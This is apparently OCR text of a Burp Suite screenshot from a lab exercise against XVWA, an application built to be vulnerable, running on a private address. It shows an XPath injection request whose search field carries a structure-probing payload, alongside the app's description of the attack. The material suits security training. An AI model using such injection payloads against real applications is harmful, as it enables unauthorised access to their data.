 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
xPath_count × xpath_2 × xpath_substring × +
Send Cancel < > Target: http://192.168.1.70 HTTP/1
Request
Pretty Raw Hex \n
1 POST /xvwa/vulnerabilities/xpath/ HTTP/1.1
2 Host: 192.168.1.70
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://192.168.1.70/xvwa/vulnerabilities/xpath/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 42
10 Origin: http://192.168.1.70
11 DNT: 1
12 Sec-GPC: 1
13 Connection: keep-alive
14 Cookie: PHPSESSID=g89biksq09vo8s013m2tjjcj80
15 Upgrade-Insecure-Requests: 1
16 Priority: u=0, i
17
18 search=1' and name(/*[1])='Coffees&submit=
Search 0 highlights
Response
Pretty Raw Hex Render \n
XVWA Login About
Setup
Home
Instructions
Setup / Reset
Attacks
SQL Injection
SQL Injection (Blind)
OS Command Injection
XPATH Injection
Formula Injection
PHP Object Injection
Unrestricted File Upload
XPATH Injection
XPTH injections are fairly similar to SQL injection with a difference that it uses XML Queries instead of SQL
queries. This vulnerability occurs when application does not validate user-supplied information that constructs
XML queries. An attacker can send malicious requests to the application to find out how XML data is
structured and can leverage the attack to access unauthorized XML data.
Read more about XPTH Injection
https://www.owasp.org/index.php/XPATH_Injection
Search Your Coffee
1' and name(/*[1])='Coffees
Search
ID Item & Description
1 Affogato
An affogato (Italian, "drowned") is a coffee-based beverage. It usually takes the form of a scoop of
vanilla gelato or ice cream topped with a shot of hot espresso. Some variations also include a shot of
Amaretto or other liqueur.
Inspector
Notes
Done 9,418 bytes | 1,005 millis
Event log (1) All issues Memory: 175.8MB